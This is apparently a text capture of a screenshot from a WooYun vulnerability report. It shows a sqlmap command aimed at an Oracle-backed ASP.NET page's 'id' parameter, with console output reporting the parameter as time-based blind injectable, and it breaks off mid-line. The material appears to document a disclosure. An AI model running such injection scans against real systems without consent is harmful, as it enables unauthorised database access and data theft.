 C:\Python27\sqlmap>sqlmap.py -u "http:// /dsoa/FormBuilder/yj
zxList.aspx?id=1" --technique=T --level 5 --risk 3 --dbms=oracle --time-sec 15
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:33:16
[15:33:16] [INFO] testing connection to the target URL
[15:33:18] [WARNING] reflective value(s) found and filtering out
[15:33:22] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[15:33:23] [INFO] testing for SQL injection on GET parameter 'id'
[15:33:23] [INFO] testing 'Oracle AND time-based blind'
[15:33:23] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[15:33:59] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[15:34:34] [INFO] GET parameter 'id' seems to be 'Oracle AND time-based blind' i
njectable
www.wooyun.org
[15:34:34] [INFO] checking if the injection point on GET parameter 'id' is a fal